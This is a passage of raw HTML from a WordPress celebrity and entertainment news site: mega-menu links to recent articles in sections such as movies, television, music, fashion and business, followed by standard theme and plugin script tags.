src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2173793735_f689c5-e1769268663166.jpeg?fit=3467%2C1957" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Watch Video – Hollywood Life" title="Watch Video – Hollywood Life" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Watch Video – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/watch-video-hollywood-life/">Watch Video – Hollywood Life</a></div></div><div class="wpmm-post post-86389"><div class="wpmm-thumbnail"><a title="Kim Kardashian&#8217;s 4 Dogs&#8217; Names by Kids North, Saint, Chicago, Psalm" href="https://idolsandinfluencers.com/news-gossip/kim-kardashians-4-dogs-names-by-kids-north-saint-chicago-psalm/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/2021421/rs_1200x1200-210521080340-fam1200.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Kim Kardashian&#8217;s 4 Dogs&#8217; Names by Kids North, Saint, Chicago, Psalm" title="Kim Kardashian&#8217;s 4 Dogs&#8217; Names by Kids North, Saint, Chicago, Psalm" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Kim Kardashian&#8217;s 4 Dogs&#8217; Names by Kids North, Saint, Chicago, Psalm" href="https://idolsandinfluencers.com/news-gossip/kim-kardashians-4-dogs-names-by-kids-north-saint-chicago-psalm/">Kim Kardashian&#8217;s 4 Dogs&#8217; Names by Kids North, Saint, Chicago, Psalm</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2722"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86423"><div class="wpmm-thumbnail"><a title="Return To Silent Hill review – if not entirely…" href="https://idolsandinfluencers.com/movies/return-to-silent-hill-review-if-not-entirely/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/ReturnToSilentHill.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=9BjLjg9Nv4oOhrI044CQYrfAVqctfRK--ajYBRzHyEg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Return To Silent Hill review – if not entirely…" title="Return To Silent Hill review – if not entirely…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Return To Silent Hill review – if not entirely…" href="https://idolsandinfluencers.com/movies/return-to-silent-hill-review-if-not-entirely/">Return To Silent Hill review – if not entirely…</a></div></div><div class="wpmm-post post-86411"><div class="wpmm-thumbnail"><a title="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" href="https://idolsandinfluencers.com/movies/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tom-and-Jerry-The-Golden-Era-Anthology-Blu-ray-Review-A-Must-Own-for-Fans.jpg?resize=1200,630" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" title="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" href="https://idolsandinfluencers.com/movies/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/">Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans</a></div></div><div class="wpmm-post post-86397"><div class="wpmm-thumbnail"><a title="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" href="https://idolsandinfluencers.com/movies/jason-momoas-lobo-debuts-in-new-supergirl-trailer/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/442/files/2026/01/attachment-lobo-supergirl-1-1.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" title="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" href="https://idolsandinfluencers.com/movies/jason-momoas-lobo-debuts-in-new-supergirl-trailer/">Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer</a></div></div><div class="wpmm-post post-86385"><div class="wpmm-thumbnail"><a title="Keiko Tsuruoka: &#8216;The starting line for me was the…" href="https://idolsandinfluencers.com/movies/keiko-tsuruoka-the-starting-line-for-me-was-the/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Sakai-Paradise-1.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=lg81d6XM3ng8yjQx-X1pGBu_8j7q02JiQbVv36wo9K8" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Keiko Tsuruoka: &#8216;The starting line for me was the…" title="Keiko Tsuruoka: &#8216;The starting line for me was the…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Keiko Tsuruoka: &#8216;The starting line for me was the…" href="https://idolsandinfluencers.com/movies/keiko-tsuruoka-the-starting-line-for-me-was-the/">Keiko Tsuruoka: &#8216;The starting line for me was the…</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2726"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86425"><div class="wpmm-thumbnail"><a title="The Night Manager Season 2 Episode 5 Review: It&#8217;s a Dog&#8217;s Life" href="https://idolsandinfluencers.com/television/the-night-manager-season-2-episode-5-review-its-a-dogs-life/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NMAN_S2_UT_204_240801_WILDES_00186R_CropC_3000-1.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="The Night Manager Season 2 Episode 5 Review: It&#8217;s a Dog&#8217;s Life" title="The Night Manager Season 2 Episode 5 Review: It&#8217;s a Dog&#8217;s Life" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="The Night Manager Season 2 Episode 5 Review: It&#8217;s a Dog&#8217;s Life" href="https://idolsandinfluencers.com/television/the-night-manager-season-2-episode-5-review-its-a-dogs-life/">The Night Manager Season 2 Episode 5 Review: It&#8217;s a Dog&#8217;s Life</a></div></div><div class="wpmm-post post-86413"><div class="wpmm-thumbnail"><a title="Who Was Paul Newman&#8217;s Forgotten First Wife?" href="https://idolsandinfluencers.com/television/who-was-paul-newmans-forgotten-first-wife/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/MSDTOCU_EC004-1420x798.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Who Was Paul Newman&#8217;s Forgotten First Wife?" title="Who Was Paul Newman&#8217;s Forgotten First Wife?" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Who Was Paul Newman&#8217;s Forgotten First Wife?" href="https://idolsandinfluencers.com/television/who-was-paul-newmans-forgotten-first-wife/">Who Was Paul Newman&#8217;s Forgotten First Wife?</a></div></div><div class="wpmm-post post-86399"><div class="wpmm-thumbnail"><a title="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" href="https://idolsandinfluencers.com/television/characters-of-the-week-industry-landman-will-trent-more-produce-scintillating-fierce-and-endearing-standouts/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Industry-Landman-Spartaacus-HOA.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" title="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" href="https://idolsandinfluencers.com/television/characters-of-the-week-industry-landman-will-trent-more-produce-scintillating-fierce-and-endearing-standouts/">Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts</a></div></div><div class="wpmm-post post-86387"><div class="wpmm-thumbnail"><a title="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" href="https://idolsandinfluencers.com/television/parker-schnabel-suffers-nightmare-breakdown-that-could-cost-him-millions/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Parker-Schnabel-2026-1420x783.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" title="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" href="https://idolsandinfluencers.com/television/parker-schnabel-suffers-nightmare-breakdown-that-could-cost-him-millions/">Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-8521"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86421"><div class="wpmm-thumbnail"><a title="&#8216;This Is F&#8211;king Insane&#8217; &#8211; Rockers React to Latest ICE Shooting" href="https://idolsandinfluencers.com/music/this-is-f-king-insane-rockers-react-to-latest-ice-shooting/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/366/files/2026/01/attachment-this_is_fking_insane_rockers_react_ice_shooting_minneapolis.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="&#8216;This Is F&#8211;king Insane&#8217; &#8211; Rockers React to Latest ICE Shooting" title="&#8216;This Is F&#8211;king Insane&#8217; &#8211; Rockers React to Latest ICE Shooting" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="&#8216;This Is F&#8211;king Insane&#8217; &#8211; Rockers React to Latest ICE Shooting" href="https://idolsandinfluencers.com/music/this-is-f-king-insane-rockers-react-to-latest-ice-shooting/">&#8216;This Is F&#8211;king Insane&#8217; &#8211; Rockers React to Latest ICE Shooting</a></div></div><div class="wpmm-post post-86409"><div class="wpmm-thumbnail"><a title="Congressman Maxwell Frost Attacked in Racially-Charged Incident at Sundance" href="https://idolsandinfluencers.com/music/congressman-maxwell-frost-attacked-in-racially-charged-incident-at-sundance/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://consequence.net/wp-content/uploads/2026/01/Maxwell-Frost.jpeg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Congressman Maxwell Frost Attacked in Racially-Charged Incident at Sundance" title="Congressman Maxwell Frost Attacked in Racially-Charged Incident at Sundance" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Congressman Maxwell Frost Attacked in Racially-Charged Incident at Sundance" href="https://idolsandinfluencers.com/music/congressman-maxwell-frost-attacked-in-racially-charged-incident-at-sundance/">Congressman Maxwell Frost Attacked in Racially-Charged Incident at Sundance</a></div></div><div class="wpmm-post post-86395"><div class="wpmm-thumbnail"><a title="Pharrell Williams Sued by Neptunes’ Partner Chad Hugo" href="https://idolsandinfluencers.com/music/pharrell-williams-sued-by-neptunes-partner-chad-hugo/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://media.pitchfork.com/photos/6974f9e494e83b361392e5af/16:9/w_1280,c_limit/GettyImages-78452841.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Pharrell Williams Sued by Neptunes’ Partner Chad Hugo" title="Pharrell Williams Sued by Neptunes’ Partner Chad Hugo" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Pharrell Williams Sued by Neptunes’ Partner Chad Hugo" href="https://idolsandinfluencers.com/music/pharrell-williams-sued-by-neptunes-partner-chad-hugo/">Pharrell Williams Sued by Neptunes’ Partner Chad Hugo</a></div></div><div class="wpmm-post post-86383"><div class="wpmm-thumbnail"><a title="BTS Arirang World Tour: Dream Setlist" href="https://idolsandinfluencers.com/music/bts-arirang-world-tour-dream-setlist/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.billboard.com/wp-content/uploads/2026/01/bts-grammys-2022-billboard-1800.jpg?w=1024" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="BTS Arirang World Tour: Dream Setlist" title="BTS Arirang World Tour: Dream Setlist" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="BTS Arirang World Tour: Dream Setlist" href="https://idolsandinfluencers.com/music/bts-arirang-world-tour-dream-setlist/">BTS Arirang World Tour: Dream Setlist</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-7078"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86429"><div class="wpmm-thumbnail"><a title="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" href="https://idolsandinfluencers.com/fashion/3-90s-kate-moss-jeans-trends-that-look-just-as-chic-today/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/tG6pJiYm3b9AVKc8nVqXSb-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" title="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" href="https://idolsandinfluencers.com/fashion/3-90s-kate-moss-jeans-trends-that-look-just-as-chic-today/">3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today</a></div></div><div class="wpmm-post post-86403"><div class="wpmm-thumbnail"><a title="31 Gorgeous Under-$50 Fashion Finds in 2026" href="https://idolsandinfluencers.com/fashion/31-gorgeous-under-50-fashion-finds-in-2026/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/72eXTsk3QFzZkPfTUZeT3S-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="31 Gorgeous Under- Fashion Finds in 2026" title="31 Gorgeous Under- Fashion Finds in 2026" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="31 Gorgeous Under-$50 Fashion Finds in 2026" href="https://idolsandinfluencers.com/fashion/31-gorgeous-under-50-fashion-finds-in-2026/">31 Gorgeous Under-$50 Fashion Finds in 2026</a></div></div><div class="wpmm-post post-86377"><div class="wpmm-thumbnail"><a title="Prada Is Making Stains a Trend in 2026" href="https://idolsandinfluencers.com/fashion/prada-is-making-stains-a-trend-in-2026/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/23f4wxRj7w68wB3xFheYXH-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Prada Is Making Stains a Trend in 2026" title="Prada Is Making Stains a Trend in 2026" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Prada Is Making Stains a Trend in 2026" href="https://idolsandinfluencers.com/fashion/prada-is-making-stains-a-trend-in-2026/">Prada Is Making Stains a Trend in 2026</a></div></div><div class="wpmm-post post-86351"><div class="wpmm-thumbnail"><a title="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" href="https://idolsandinfluencers.com/fashion/e-l-f-x-hms-debut-fragrance-collection-looks-so-cool/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/yMhDC6aLGUBjJWwDPzERyh-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" title="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" href="https://idolsandinfluencers.com/fashion/e-l-f-x-hms-debut-fragrance-collection-looks-so-cool/">E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-15022"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86433"><div class="wpmm-thumbnail"><a title="Should You Buy United Parcel Service Stock While It&#8217;s Below $110?" href="https://idolsandinfluencers.com/business/should-you-buy-united-parcel-service-stock-while-its-below-110/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/os/en/motleyfool.com/cbabe371c6c5ee2c2ec3cacab5055a52" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Should You Buy United Parcel Service Stock While It&#8217;s Below 0?" title="Should You Buy United Parcel Service Stock While It&#8217;s Below 0?" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Should You Buy United Parcel Service Stock While It&#8217;s Below $110?" href="https://idolsandinfluencers.com/business/should-you-buy-united-parcel-service-stock-while-its-below-110/">Should You Buy United Parcel Service Stock While It&#8217;s Below $110?</a></div></div><div class="wpmm-post post-86419"><div class="wpmm-thumbnail"><a title="Latest deadly shooting by federal agents pushes government closer to shutdown" href="https://idolsandinfluencers.com/business/latest-deadly-shooting-by-federal-agents-pushes-government-closer-to-shutdown/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26024591812912-e1769287050591.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Latest deadly shooting by federal agents pushes government closer to shutdown" title="Latest deadly shooting by federal agents pushes government closer to shutdown" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Latest deadly shooting by federal agents pushes government closer to shutdown" href="https://idolsandinfluencers.com/business/latest-deadly-shooting-by-federal-agents-pushes-government-closer-to-shutdown/">Latest deadly shooting by federal agents pushes government closer to shutdown</a></div></div><div class="wpmm-post post-86407"><div class="wpmm-thumbnail"><a title="Is This Rare Earth and Met Coal Miner a Buy After One Firm Added 500,000 Shares?" href="https://idolsandinfluencers.com/business/is-this-rare-earth-and-met-coal-miner-a-buy-after-one-firm-added-500000-shares/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/ny/api/res/1.2/9EcIu8bV8siKnyMO7d9BKQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTEyMDA7aD0xMDcy/https://media.zenfs.com/en/motleyfool.com/1773f636089323ade8901242c04ad862" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Is This Rare Earth and Met Coal Miner a Buy After One Firm Added 500,000 Shares?" title="Is This Rare Earth and Met Coal Miner a Buy After One Firm Added 500,000 Shares?" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Is This Rare Earth and Met Coal Miner a Buy After One Firm Added 500,000 Shares?" href="https://idolsandinfluencers.com/business/is-this-rare-earth-and-met-coal-miner-a-buy-after-one-firm-added-500000-shares/">Is This Rare Earth and Met Coal Miner a Buy After One Firm Added 500,000 Shares?</a></div></div><div class="wpmm-post post-86393"><div class="wpmm-thumbnail"><a title="Homeless outreach nonprofits bulldozed a tent with a man sleeping inside, lawsuit says" href="https://idolsandinfluencers.com/business/homeless-outreach-nonprofits-bulldozed-a-tent-with-a-man-sleeping-inside-lawsuit-says/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-482159056-e1769211674687.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Homeless outreach nonprofits bulldozed a tent with a man sleeping inside, lawsuit says" title="Homeless outreach nonprofits bulldozed a tent with a man sleeping inside, lawsuit says" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Homeless outreach nonprofits bulldozed a tent with a man sleeping inside, lawsuit says" href="https://idolsandinfluencers.com/business/homeless-outreach-nonprofits-bulldozed-a-tent-with-a-man-sleeping-inside-lawsuit-says/">Homeless outreach nonprofits bulldozed a tent with a man sleeping inside, lawsuit says</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-9109"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86431"><div class="wpmm-thumbnail"><a title="This vibe is so sick ❤️‍🔥" href="https://idolsandinfluencers.com/video-of-the-day/this-vibe-is-so-sick-%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/N3IIruee3PE/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="This vibe is so sick ❤️‍🔥" title="This vibe is so sick ❤️‍🔥" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="This vibe is so sick ❤️‍🔥" href="https://idolsandinfluencers.com/video-of-the-day/this-vibe-is-so-sick-%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">This vibe is so sick ❤️‍🔥</a></div></div><div class="wpmm-post post-86417"><div class="wpmm-thumbnail"><a title="The music video is out! Choreo by Mandy Moore #taylorswift #tloas #thefateofophelia #dance ￼" href="https://idolsandinfluencers.com/video-of-the-day/the-music-video-is-out-choreo-by-mandy-moore-taylorswift-tloas-thefateofophelia-dance/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/nCu5iDQiAhc/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="The music video is out! Choreo by Mandy Moore #taylorswift #tloas #thefateofophelia #dance ￼" title="The music video is out! Choreo by Mandy Moore #taylorswift #tloas #thefateofophelia #dance ￼" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="The music video is out! Choreo by Mandy Moore #taylorswift #tloas #thefateofophelia #dance ￼" href="https://idolsandinfluencers.com/video-of-the-day/the-music-video-is-out-choreo-by-mandy-moore-taylorswift-tloas-thefateofophelia-dance/">The music video is out! Choreo by Mandy Moore #taylorswift #tloas #thefateofophelia #dance ￼</a></div></div><div class="wpmm-post post-86405"><div class="wpmm-thumbnail"><a title="DSCVR New Music: Sans Soucis &#8211; If I Let A White Man Cut My Hair" href="https://idolsandinfluencers.com/video-of-the-day/dscvr-new-music-sans-soucis-if-i-let-a-white-man-cut-my-hair/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/5rnQBk7FbyY/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="DSCVR New Music: Sans Soucis &#8211; If I Let A White Man Cut My Hair" title="DSCVR New Music: Sans Soucis &#8211; If I Let A White Man Cut My Hair" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="DSCVR New Music: Sans Soucis &#8211; If I Let A White Man Cut My Hair" href="https://idolsandinfluencers.com/video-of-the-day/dscvr-new-music-sans-soucis-if-i-let-a-white-man-cut-my-hair/">DSCVR New Music: Sans Soucis &#8211; If I Let A White Man Cut My Hair</a></div></div><div class="wpmm-post post-86391"><div class="wpmm-thumbnail"><a title="should we release our new song “2005”? #altmusic #newmusic #2000srock" href="https://idolsandinfluencers.com/video-of-the-day/should-we-release-our-new-song-2005-altmusic-newmusic-2000srock/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/6g04qWl99os/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="should we release our new song “2005”? #altmusic #newmusic #2000srock" title="should we release our new song “2005”? #altmusic #newmusic #2000srock" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="should we release our new song “2005”? #altmusic #newmusic #2000srock" href="https://idolsandinfluencers.com/video-of-the-day/should-we-release-our-new-song-2005-altmusic-newmusic-2000srock/">should we release our new song “2005”? #altmusic #newmusic #2000srock</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6976a9e2b94bf
    -->

    <script type="text/javascript" id="wpmm-js-extra">
/* <![CDATA[ */
var wpmm = {"ajaxurl":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php","container_selector":"","css_class":"wpmm"};
//# sourceURL=wpmm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/js/wpmm.js?ver=1.1.11" id="wpmm-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idolsandinfluencers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
